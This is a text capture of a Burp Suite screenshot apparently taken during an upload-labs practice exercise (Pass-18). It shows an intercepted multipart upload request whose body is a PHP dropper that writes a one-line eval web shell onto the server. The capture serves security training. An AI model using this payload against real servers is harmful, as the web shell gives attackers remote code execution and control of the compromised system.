 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE APIFinder 搜索 设置
Log4j2Scan CSRF Token Tracker jsEncrypter captcha-killer xia SQL FingerPrint xia Pao JScriptor Fastjson scan
拦截 HTTP历史记录 WebSocket历史记录 代理设置
Intercept on 放行 丢弃 请求http://192.168.70.10:80 打开内嵌浏览器
时间 类型 方向 Host 请求方法 URL 状态码 长度
请求
美化 Raw Hex \n
1 POST /upload-labs/Pass-18/index.php HTTP/1.1
2 Host: 192.168.70.10
3 Content-Length: 378
4 Cache-Control: max-age=0
5 Origin: http://192.168.70.10
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary82AIFyXr7xz80t5I
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
10 Referer: http://192.168.70.10/upload-labs/Pass-18/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundary82AIFyXr7xz80t5I
16 Content-Disposition: form-data; name="upload_file"; filename="create.php"
17 Content-Type: application/octet-stream
18
19 <?php fputs(fopen( 'xxx.php' , 'w' ),'<?php @eval($_POST[ "xxx"])?>');?>
20
21 ------WebKitFormBoundary82AIFyXr7xz80t5I
22 Content-Disposition: form-data; name="submit"
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
Inspector
Notes
事件日志 所有问题 内存: 222.3MB